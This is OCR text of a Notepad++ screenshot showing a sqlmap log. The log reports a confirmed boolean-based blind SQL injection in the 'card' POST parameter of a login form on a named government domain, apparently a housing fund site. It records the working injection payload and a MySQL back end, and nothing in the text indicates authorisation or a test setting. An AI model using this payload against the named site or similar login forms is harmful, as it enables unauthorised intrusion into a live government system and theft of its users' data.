 D:\ln\securitytools\sqlmapproject-sqlmap-c37ad88\output\www.hebszgjj.gov.cn\log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
log
1 sqlmap identified the following injection points with a total of 80 HTTP(s) requests:
2 ---
3 Place: POST
4 Parameter: card
5 Type: boolean-based blind
6 Title: AND boolean-based blind - WHERE or HAVING clause
7 Payload: logintype=1&card= ' AND 2196=2196 AND 'kmzK'='kmzK&password= &rand=lbsj
8 Vector: AND [INFERENCE]
9 ---
10 back-end DBMS: MySQL >= 5.0.0
11 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
12 ---
13 Place: POST
14 Parameter: card
15 Type: boolean-based blind
16 Title: AND boolean-based blind - WHERE or HAVING clause
17 Payload: logintype=1&card= ' AND 2196=2196 AND 'kmzK'='kmzK&password= &rand=lbsj
18 Vector: AND [INFERENCE]
19 ---
20 back-end DBMS: MySQL >= 5.0.0
21 current user: None
22
Normal text file length : 772 lines : 22 Ln : 22 Col : 1 Sel : 0 | 0 UNIX UTF-8 w/o BOM INS